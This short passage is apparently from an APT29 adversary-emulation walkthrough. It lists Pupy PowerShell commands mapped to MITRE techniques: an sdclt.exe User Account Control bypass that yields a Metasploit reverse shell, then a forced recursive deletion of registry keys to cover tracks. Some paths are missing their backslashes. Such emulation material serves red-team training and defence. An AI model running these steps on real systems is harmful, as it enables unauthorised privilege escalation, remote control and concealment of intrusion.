 APT29 – Deploy Stealth Toolkit
@sairam_ravi97
Abuse Elevation Control Mechanism: Bypass User Access Control
(T1088 / T1548.002)
8. From Pupy PowerShell type below
• [Powershell]> Exit
• [cmd]> %windir%system32sdclt.exe
• [cmd]> powershell
• Check the Metasploit console for reverse shell
Modify Registry (T1112)
1. From Pupy PowerShell type below
• [powershell]> Remove-Item -Path HKCU:SoftwareClassesFolder* -
Recurse –Force
• [powershell]> exit
• [cmd]> exit
 